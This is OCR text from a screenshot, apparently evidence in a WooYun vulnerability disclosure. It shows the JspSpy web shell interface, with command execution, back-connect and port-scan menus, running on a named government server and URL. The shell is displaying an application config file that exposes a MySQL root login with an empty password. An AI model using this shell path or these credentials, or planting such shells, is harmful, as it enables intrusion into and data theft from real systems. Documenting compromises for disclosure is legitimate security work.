 http://tb.nxjn.gov.cn:9090/is/jspspy.jsp
JspSpy Codz By - Ninty
tb.nxjn.gov.cn:9090 (61.133.217.141)
JspSpy Ver: 2009
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Create / Edit File »
Current File (import new file name and new file)
D:/jboss-4.2.3.GA-1/server/default/deploy/dmcy.war/WEB-INF/config/data-access-config.xml
File Content
<bean id="dataSource" class="org.logicalcobwebs.proxool.ProxoolDataSource">
<property name="driver">
<value>com.mysql.jdbc.Driver</value>
</property>
<property name="driverUrl">
<value>jdbc:mysql://3306/dmcy?useUnicode=true&amp;characterEnco
ding=utf-8&amp;zeroDateTimeBehavior=convertToNull</value>
</property>
<property name="user">
<value>root</value>
</property>
<property name="password">
<value></value>
</property>
<property name="alias">
<value>proxool_dmcy</value>
www.wooyun.org